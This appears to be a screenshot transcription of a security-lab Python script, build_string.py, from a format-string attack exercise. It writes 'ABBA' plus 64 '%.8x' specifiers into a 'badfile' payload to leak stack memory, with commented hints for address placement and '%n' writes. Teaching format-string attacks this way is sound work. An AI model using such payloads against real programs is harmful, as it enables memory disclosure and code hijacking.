 Open
build_string.py
~/Desktop/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s ="ABBA" + "%.8x"*64
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[0:0+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3 Tab Width: 8 Ln 17, Col 9 INS